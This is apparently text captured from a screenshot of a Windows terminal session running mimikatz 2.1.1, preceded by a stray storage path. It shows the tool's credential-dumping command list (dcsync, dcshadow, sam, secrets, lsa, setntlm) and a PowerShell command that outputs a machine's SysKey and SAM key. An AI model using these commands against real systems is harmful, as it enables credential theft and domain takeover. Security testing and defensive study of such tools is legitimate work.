 mimikatz 2.1.1 x64 (oe.eo)
---- -----------
cache Get the SysKey to decrypt NL$KM then MSCache(v2) (from registry or hives)
changentlm Ask a server to set a new password/ntlm for one user
dcshadow They told me I could be anything I wanted, so I became a domain controller
dcsync Ask a DC to synchronize an object
lsa Ask LSA Server to retrieve SAM/AD entries (normal, patch on the fly or inject)
netsync Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
sam Get the SysKey to decrypt SAM entries (from registry or hives)
secrets Get the SysKey to decrypt SECRETS entries (from registry or hives)
setntlm Ask a server to set a new password/ntlm for one user
trust Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
PS>Get-MKLsaSam
SysKey Domain LocalSID SAMKey
------ ------ -------- ------
b55cafea3416dab29c7837da101b21... DESKTOP-4KL4U... S-1-5-21-2456399495-924110235-30984495... 91e56e3b609
PS>(Get-MKLsaSam).SysKey
b55cafea3416dab29c7837da101b21fb
PS>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #